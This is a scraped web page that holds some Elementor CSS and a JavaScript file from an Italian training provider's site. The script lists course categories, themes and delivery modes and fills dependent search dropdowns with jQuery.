					.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.highlighted{background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#F7F7F7;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown .elementor-item, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown a{padding-top:16px;padding-bottom:16px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#C6C6C6;border-bottom-width:1px;}.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:64px !important;}#elementor-popup-modal-43 .dialog-message{width:400px;height:100vh;align-items:flex-start;}#elementor-popup-modal-43{justify-content:flex-start;align-items:flex-start;pointer-events:all;background-color:#00000052;}#elementor-popup-modal-43 .dialog-close-button{display:flex;}#elementor-popup-modal-43 .dialog-widget-content{animation-duration:0.4s;background-color:#F7F7F7;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px 0px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0
body_size: 1249
content:
const area_formativa_array = [
    {
        "value": "",
        "text": "Seleziona Area Formativa"
    },
    {
        "value": "altri-corsi",
        "text": "Altri Corsi"
    },
    {
        "value": "certificazioni-informatiche",
        "text": "Certificazioni Informatiche"
    },
    {
        "value": "certificazioni-linguistiche",
        "text": "Certificazioni Linguistiche"
    },
    {
        "value": "convegni-formativi",
        "text": "Convegni Formativi"
    },
    {
        "value": "corsi-sicurezza-sul-lavoro",
        "text": "Corsi Sicurezza sul Lavoro"
    },
    {
        "value": "corsi-singoli",
        "text": "Corsi Singoli"
    },
    {
        "value": "formazione-continua-ordini-professionali",
        "text": "Formazione continua Ordini Professionali"
    },
    {
        "value": "corsi-trova-lavoro",
        "text": "Formazione per l'impiego"
    },
    {
        "value": "formazione-pubblica-amministrazione",
        "text": "Formazione Pubblica Amministrazione"
    },
    {
        "value": "master",
        "text": "Master / Perfezionamento"
    },
    {
        "value": "sportello-orientamento",
        "text": "Sportello Orientamento"
    },
    {
        "value": "ssml",
        "text": "SSML"
    }
]

const area_tematica = {
    "sportello-orientamento": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "master": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "ssml": {
        tematica: [{
            "value": "lingue",
            "text": "Lingue"
        }],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        }]
    },
    "formazione-pubblica-amministrazione": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            }, {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-trova-lavoro": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            }, {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            }, {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },

            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "formazione-continua-ordini-professionali": {
        tematica: [
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            }, {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-singoli": {
        tematica: [],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }, {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "convegni-formativi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "digital",
                "text": "Digital"
            }, {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            }, {
                "value": "glottologia",
                "text": "Glottologia"
            }, {
                "value": "lingue",
                "text": "Lingue"
            }, {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            }, {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },

            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-linguistiche": {
        tematica: [
            {
                "value": "certificazioni-linguistiche",
                "text": "Certificazioni Linguistiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "certificazioni-informatiche": {
        tematica: [
            {
                "value": "certificazioni-informatiche",
                "text": "Certificazioni Informatiche"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            }
        ],
        fruizione: [
            {
                "value": "in-aula",
                "text": "In aula"
            },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    },
    "altri-corsi": {
        tematica: [
            {
                "value": "antiriciclaggio",
                "text": "Antiriciclaggio"
            },
            {
                "value": "assicurazione",
                "text": "Assicurazione"
            },
            {
                "value": "formazione-ordini-professionali",
                "text": "Formazione Ordini Professionali"
            },
            {
                "value": "management",
                "text": "Management"
            },
            {
                "value": "condominio-ape",
                "text": "Condominio/APE"
            },
            {
                "value": "antincendio",
                "text": "Antincendio"
            },
            {
                "value": "didattica-scuola-educazione",
                "text": "didattica/scuola/educazione"
            },
            {
                "value": "didattica-scuola-istruzione",
                "text": "Didattica/Scuola/Istruzione"
            },
            {
                "value": "digital",
                "text": "Digital"
            },
            {
                "value": "diritto-economia",
                "text": "Diritto/Economia"
            },
            {
                "value": "filologia",
                "text": "Filologia"
            },
            {
                "value": "filosofia",
                "text": "Filosofia"
            },
            {
                "value": "geografia",
                "text": "Geografia"
            },
            {
                "value": "gestione-conflitto",
                "text": "Gestione del conflitto"
            },
            {
                "value": "glottologia",
                "text": "Glottologia"
            },
            {
                "value": "lingue",
                "text": "Lingue"
            },
            {
                "value": "haccp-alimentaristi-igiene-degli-alimenti",
                "text": "HACCP/Alimentaristi/Igiene degli alimenti"
            },
            {
                "value": "immigrazione",
                "text": "Immigrazione"
            },
            {
                "value": "import-export",
                "text": "Import-Export"
            },
            {
                "value": "letteratura",
                "text": "Letteratura"
            },
            {
                "value": "lingua-italiana",
                "text": "Lingua Italiana"
            },
            {
                "value": "mediazione",
                "text": "Mediazione"
            },
            {
                "value": "pedagogia",
                "text": "Pedagogia"
            },
            {
                "value": "primo-soccorso",
                "text": "Primo Soccorso"
            },
            {
                "value": "privacy",
                "text": "Privacy"
            },
            {
                "value": "psicologia",
                "text": "Psicologia"
            },
            {
                "value": "risorse-umane",
                "text": "Risorse Umane"
            },
            {
                "value": "sanitario",
                "text": "Sanitario"
            },
            {
                "value": "sicurezza-sul-lavoro",
                "text": "Sicurezza sul lavoro"
            },
            {
                "value": "sociologia",
                "text": "Sociologia"
            },
            {
                "value": "sport",
                "text": "Sport"
            },
            {
                "value": "storia",
                "text": "Storia"
            },
            {
                "value": "unioni-civili",
                "text": "Unioni Civili"
            }
        ],
        fruizione: [{
            "value": "in-aula",
            "text": "In aula"
        },
            {
                "value": "e-learning",
                "text": "In aula e/o Sincrona"
            }]
    }
}

// funzione che popola una select
function populateSelect($select, items) {
    console.log('Populate select');
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$('select[name="_sft_pa_tipologia[]"]').on('change', function () {
    const selected = $(this).val();
    const data = area_tematica[selected] || {tematica: [], fruizione: []};

    populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
    populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
});
